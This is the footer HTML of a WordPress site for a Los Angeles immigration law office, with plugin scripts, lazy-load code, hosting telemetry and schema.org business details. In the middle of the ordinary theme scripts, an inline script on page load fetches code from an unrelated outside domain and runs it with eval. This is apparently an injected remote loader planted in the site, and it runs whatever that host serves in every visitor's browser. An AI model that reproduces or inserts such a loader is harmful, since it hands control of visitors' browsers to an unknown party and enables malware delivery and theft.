				<div class="footer-menu">
					<ul class="footer-menu">
						<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#" title="Title Attribute">Privacy Policy</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">Terms of Use</a></li>
					</ul>
				</div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HumanRights\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/igvlaw.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=11.3" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/libs.js?ver=6.8.3" id="wpcharming-libs-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/theme.js?ver=6.8.3" id="wpcharming-theme-js"></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://igvlaw.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'ada524cb6295'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'43237612'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'humanrights'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'475'},
                    {'wp_alloptions_bytes':'878956'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'917612'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "LocalBusiness",
    "name": "Law Office of Fred Voigtmann",
    "url": "https://igvlaw.com/ ",
	"priceRange": "$$",
    "address": [
        {
            "@type": "PostalAddress",
            "streetAddress": "21700 W Oxnard St Suite #360",
            "addressLocality": "Los Angeles",
            "addressRegion": "CA",
            "postalCode": "91367"
        }
    ],
    "geo": [
        {
        "@type": "GeoCoordinates",
        "latitude": "34.179169",
        "longitude": "-118.625938"
        }
    ],
    "sameAs": [
     "https://www.facebook.com/igvlaw/",
     "https://www.linkedin.com/in/igvlaw",
     "https://twitter.com/igvlaw"
    ],
    "image": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
    "telephone": "(818) 887-7839"
}
</script>
<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "Service",
    "areaServed": [
		"Woodland Hills",
		"Arcadia"
	],
	"serviceType": [
		"Employment-Based Immigration",
		"Non-Immigrant Visas",
		"EB-5 Investor Visa",
		"Marriage-Based Green Card",
		"Adjustment of Status",
		"K-1 Fiance Visa",
		"Citizenship Through Naturalization",
		"Consular Processing",
		"Family-Sponsored Immigration"
	],
    "name": "Law Office of Fred Voigtmann",
    "provider": [{
        "@type": "LocalBusiness",
        "name": "Law Office of Fred Voigtmann",
        "telephone": "(818) 887-7839",
        "priceRange": "$$",
        "url": "https://igvlaw.com/",
        "address": [
            {
                "@type": "PostalAddress",
                "streetAddress": "21700 W Oxnard St Suite #360",
                "addressLocality": "Los Angeles",
                "addressRegion": "CA",
                "postalCode": "91367"
            }
        ],
        "image": {
            "@type": "ImageObject",
            "thumbnailUrl": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
            "url": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
	   }
    }
    ]
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"Organization",
"id":"https://igvlaw.com/#organization",
"url":"https://igvlaw.com/",
"sameAs":[
    "https://www.facebook.com/igvlaw/",
    "https://www.linkedin.com/in/igvlaw/",
    "https://twitter.com/igvlaw"
],
"name":"Law Office of Fred Voigtmann",
"logo":"https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
}
</script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "person",
  "givenName": "Fredrick W. Voigtmann",
  "jobTitle": "Specialist in Immigration and Nationality Law",
  "url": "https://igvlaw.com/our-firm/",
  "name": "Law Office of Fred Voigtmann",
  "description": "",
  "image": {
            "@type": "ImageObject",
            "caption": "Fredrick W. Voigtmann",
            "contentUrl": "https://igvlaw.com/wp-content/uploads/2017/05/12038104_1017064314999930_1978549673605073444_n.jpg"
  },
  "mainEntityOfPage": "https://igvlaw.com/our-firm/"
}
</script>
</body>
</html>